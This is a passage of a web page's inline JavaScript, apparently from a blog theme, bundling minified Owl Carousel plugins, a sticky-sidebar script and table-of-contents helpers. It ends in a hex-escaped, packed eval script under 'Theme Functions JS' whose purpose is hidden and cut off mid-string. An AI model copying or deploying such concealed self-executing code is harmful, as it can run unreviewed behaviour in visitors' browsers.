c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _aAjn7h= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x63\x5c\